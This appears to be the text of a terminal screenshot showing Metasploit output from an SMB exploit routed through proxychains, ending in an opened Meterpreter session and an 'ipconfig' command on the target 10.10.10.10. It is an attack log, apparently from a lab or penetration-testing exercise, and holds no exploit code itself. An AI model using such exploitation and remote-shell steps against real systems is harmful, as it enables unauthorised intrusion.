 File Actions Edit View Help
[+] 10.10.10.10:445 - got good NT Trans response
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[+] 10.10.10.10:445 - got good NT Trans response
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[+] 10.10.10.10:445 - SMB1 session setup allocate nonpaged pool success
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[+] 10.10.10.10:445 - SMB1 session setup allocate nonpaged pool success
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:445 ... OK
[+] 10.10.10.10:445 - good response status for nx: INVALID_PARAMETER
[+] 10.10.10.10:445 - good response status for nx: INVALID_PARAMETER
[*] Started bind TCP handler against 10.10.10.10:4444
[proxychains] Strict chain ... 127.0.0.1:9876 ... 10.10.10.10:4444 ... OK
[*] Sending stage (200262 bytes) to 10.10.10.10
[proxychains] DLL init: proxychains-ng 4.15
[*] Meterpreter session 2 opened (127.0.0.1:56250 → 127.0.0.1:9876 ) at 2022-09-01 23:17:41 -0400
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
meterpreter > ipconfig